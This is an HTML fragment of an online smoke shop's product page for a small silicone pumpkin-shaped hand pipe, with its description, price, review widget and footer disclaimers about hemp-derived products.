      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-6890274226357"
        form="ProductForm-template--26548696514741__main-product-6890274226357"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2696" alt="A glass pumpkin-shaped water pipe with a carved jack-o&#39;-lantern face, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=160 160w" width="2696" height="4044" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Cloud 8 Silicone Pumpkin Hand Pipe</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-6890274226357">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$20.00 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-6890274226357"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Perfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it's simple in design for no-hassle smoking enjoyment. At just <strong>3.5-inches</strong> wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there's nothing to worry about because it's made with virtually indestructible silicone. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">The curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin's side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don't burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. </span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="6890274226357" 
		data-yotpo-name="Cloud 8 Silicone Pumpkin Hand Pipe" 
		data-yotpo-url="https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_large.jpg%3Fv=1705630966" 
		data-yotpo-price="20.0" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;Perfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it&#39;s simple in design for no-hassle smoking enjoyment. At just &lt;strong&gt;3.5-inches&lt;/strong&gt; wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there&#39;s nothing to worry about because it&#39;s made with virtually indestructible silicone. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin&#39;s side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don&#39;t burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. &lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=6890274226357&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="6890274226357"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
